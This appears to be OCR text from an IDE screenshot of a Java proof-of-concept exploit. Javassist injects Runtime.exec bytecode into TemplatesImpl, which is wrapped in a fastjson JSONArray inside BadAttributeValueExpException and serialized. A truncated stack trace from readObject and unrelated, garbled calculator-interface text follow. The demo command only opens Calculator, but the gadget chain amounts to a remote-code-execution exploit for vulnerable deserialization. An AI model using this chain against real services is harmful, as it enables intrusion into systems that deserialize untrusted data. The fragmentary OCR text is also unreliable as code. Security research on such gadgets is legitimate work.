 Test.java
m
Maven
5 2
34 CtConstructor constructor = new CtConstructor(new CtClass[]{}, clazz);
35 constructor.setBody("Runtime.getRuntime().exec(\"open -na Calculator\");");
36 clazz.addConstructor(constructor);
37 byte[][] bytes = new byte[][]{clazz.toBytecode()};
38 TemplatesImpl templates = TemplatesImpl.class.newInstance();
39 setValue(templates, name: "_bytecodes", bytes);
40 setValue(templates, name: "_name", value: "1");
41 setValue(templates, name: "_tfactory", value: null);
42
43
44 JSONArray jsonArray = new JSONArray();
45 jsonArray.add(templates);
46
47 BadAttributeValueExpException val = new BadAttributeValueExpException(null);
48 Field valfield = val.getClass().getDeclaredField( name: "val");
49 Reflections.setAccessible(valfield);
50 valfield.set(val, jsonArray);
51 ByteArrayOutputStream barr = new ByteArrayOutputStream();
52 ObjectOutputStream objectOutputStream = new ObjectOutputStream(barr);
53 objectOutputStream.writeObject(val);
54
NString(JSON.java:863)
ing(JSON.java:857)
lueExpException.readObject(BadAttributeValueExpException.java:86) <4 internal lines>
eReadObject(ObjectStreamClass.java:1017)
erialData(ObjectInputStream.java:1896)
rdinaryObject(ObjectInputStream.java:1801)
bject0(ObjectInputStream.java:1351)
bject(ObjectInputStream.java:371)
0x
ASCII Unicode 隐藏二进制 8 10
0000 0000 0000 0000 0000 0000 0000 000
63 47
0000 0000 0000 0000 0000 0000 0000 000
31 15
AND OR D E F AC
NOR XOR A B C RoL
<< >> 7 8 9 2's
X<<Y X>>Y 4 5 6 ÷
字节翻转 1 2 3 ×
字翻转 FF 0 00 =